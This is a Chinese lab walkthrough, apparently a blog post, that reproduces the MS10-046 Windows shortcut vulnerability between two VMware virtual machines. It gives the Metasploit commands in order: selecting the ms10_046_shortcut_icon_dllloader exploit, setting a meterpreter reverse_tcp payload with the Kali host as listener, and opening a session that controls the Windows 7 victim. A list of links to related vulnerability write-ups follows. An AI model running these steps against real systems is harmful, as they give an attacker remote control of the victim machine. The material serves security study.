漏洞复现:MS10-046漏洞

实验工具

1、VMware虚拟机

2、Windows7系统虚拟机

3、Kali 2021 系统虚拟机



1、在VMware中打开Windows7虚拟机和Kali 2021虚拟机,并确保两台机器处于同一网段,能互相ping通。



2、确定IP 地址和网络连接正常后,Kali 2021中输入命令【msfconsole】进入MSF攻击框架。



3、进入MSF攻击框架后,搜索MS10-046漏洞,输入命令【search ms10_046】,回车执行命令,搜索到下列漏洞。



4、引用编号为【0】的漏洞,输入命令进行引用,输入完毕后回车执行,命令如下【use exploit/windows/browser/ms10_046_shortcut_icon_dllloader】。



5、进入以后,输入命令【show options】查看漏洞可配置的内容,根据需要,将【srvhost】配置成Kali的IP地址,输入命令【set srvhost IP地址】进行配置,回车执行。



6、最后一步配置攻击载荷payload,设置payload,命令如下【set payload windows/meterpreter/reverse_tcp】,payload的IP地址设置为Kali的IP地址,命令如下【set lhost IP地址】,输入完毕回车执行。





7、漏洞环境配置完毕,输入【run】进行运行。

8、可以看到生成了一个【URL地址】,将URL地址进行复制,到Windows 7虚拟机中的【浏览器】进行打开,观察效果。



9、Windows 7 虚拟机中弹出了一个文件夹,其中有一个【.dll文件】和一个【快捷方式】,【双击】快捷方式后,回到Kali 2021虚拟机观察效果。



10、Kali 2021虚拟机中显示获得一台机器的控制权,接下来输入命令【sessions 1】进入到Windows 7系统的【meterpreter】控制界面,漏洞复现成功。

知乎地址:https://www.zhihu.com/people/yi-kuai-xiao-bing-gan-43-64/posts

CSDN地址:https://blog.csdn.net/liu914589417

欢迎关注评论,耶斯莫拉

漏洞复现:MS10-046漏洞的更多相关文章

- 20145330 《网络对抗》 Eternalblue(MS17-010)漏洞复现与S2-045漏洞的利用及修复

20145330 <网络对抗> Eternalblue(MS17-010)漏洞利用工具实现Win 7系统入侵与S2-045漏洞的利用及修复 加分项目: PC平台逆向破解:注入shellco ...

- 漏洞复现-ActiveMq反序列化漏洞(CVE-2015-5254)

0x00 实验环境 攻击机:Win 10 靶机也可作为攻击机:Ubuntu18 (docker搭建的vulhub靶场) 0x01 影响版本 Apache ActiveMQ 5.13.0之前 ...

- 【Android漏洞复现】StrandHogg漏洞复现及原理分析_Android系统上的维京海盗

文章作者MG1937 CNBLOG博客:ALDYS4 QQ:3496925334 0x00 StrandHogg漏洞详情 StrandHogg漏洞 CVE编号:暂无 [漏洞危害] 近日,Android ...

- 漏洞复现|Dubbo反序列化漏洞CVE-2019-17564

01漏洞描述 - Apache Dubbo支持多种协议,官方推荐使用Dubbo协议.Apache Dubbo HTTP协议中的一个反序列化漏洞(CVE-2019-17564),该漏洞的主要原因在于当A ...

- 漏洞复现 - ActiveMQ反序列化漏洞(CVE-2015-5254)

基础知识 MQ(Message Queue):消息队列/消息中间件.消息服务将消息放在队列/主题中,在合适时候发给接收者.发送和接收是异步的(发送者和接收者的生命周期没有必然关系). 队列:消息存在队 ...

- Winrar目录穿越漏洞复现

Winrar目录穿越漏洞复现 1.漏洞概述 WinRAR 是一款功能强大的压缩包管理器,它是档案工具RAR在Windows环境下的图形界面.2019年 2 月 20 日Check Point团队爆出了 ...

- tomcat7.x远程命令执行(CVE-2017-12615)漏洞漏洞复现

tomcat7.x远程命令执行(CVE-2017-12615)漏洞漏洞复现 一.漏洞前言 2017年9月19日,Apache Tomcat官方确认并修复了两个高危漏洞,漏洞CVE编号:CVE-2017 ...

- 15.Nginx 解析漏洞复现

Nginx 解析漏洞复现 Nginx解析漏洞复现. 版本信息: Nginx 1.x 最新版 PHP 7.x最新版 由此可知,该漏洞与Nginx.php版本无关,属于用户配置不当造成的解析漏洞. 使用d ...

- DHCP命令执行CVE-2018-1111漏洞复现

DHCP命令执行_CVE-2018-1111漏洞复现 一.漏洞描述 在Red Hat Enterprise Linux多个版本的DHCP客户端软件包所包含的NetworkManager集成脚本中发现了 ...

随机推荐

- C语言对Mysql函数操作

数据类型 MYSQL MYSQL结构代表一个数据库连接句柄,包含有关服务器的连接状态的信息,几乎所有函数都是用到它 typedef struct st_mysql { NET net; /* Comm ...

- SpringAOP--代理

前言 在Spring或者SpringBoot中,可以通过@Aspect注解和切点表达式等配置切面,实现对某一功能的织入.然而其内部到底是如何实现的呢? 实际上,Spring在启动时为切点方法所在类生成 ...

- spring学习三:Spring的Aop、代理

ref:https://mp.weixin.qq.com/s/J77asUvw8FcnF-6YlX6AAw AOP相关术语: Joinpoint(连接点):类里面可以被增强的方法,这些方法称为连 ...

- @Required 注解 ?

这个注解表明 bean 的属性必须在配置的时候设置,通过一个 bean 定义的显式的 属性值或通过自动装配,若@Required 注解的 bean 属性未被设置,容器将抛出 BeanInitializ ...

- 学习 Haproxy (四)

一. haproxy 的安装配置 # cat /etc/redhat-release CentOS release 6.6 (Final) # uname -r 2.6.32-504.el6.i686 ...

- ROS系统-第一讲

ROS是什么 ROS历史起源 ROS总体设计 系统实现 初次实践

- Day05 - Flex 实现可伸缩的图片墙 中文指南

Day05 - Flex 实现可伸缩的图片墙 中文指南 作者:liyuechun 简介:JavaScript30 是 Wes Bos 推出的一个 30 天挑战.项目免费提供了 30 个视频教程.30 ...

- webpack系列——webpack3导入jQuery的新方案

本文的目的 拒绝全局导入jQuery!! 拒绝script导入jQuery!! 找到一种只在当前js组件中引入jQuery,并且使用webpack切割打包的方案! 测试环境 以下测试在webpack3 ...

- 【Android开发】通过 style 设置状态栏,导航栏等的颜色

<style name="test"> <!--状态栏颜色--> <item name="colorPrimaryDark"> ...

- Jar 包下载以及 maven jar 包配置

学习内容: jar包下载是我们必须掌握的一个内容,不管是使用Maven项目还是其他项目,一般都需要引入外部的 jar 包 jar包下载 下载地址(打不开网址的直接百度搜索 maven reposito ...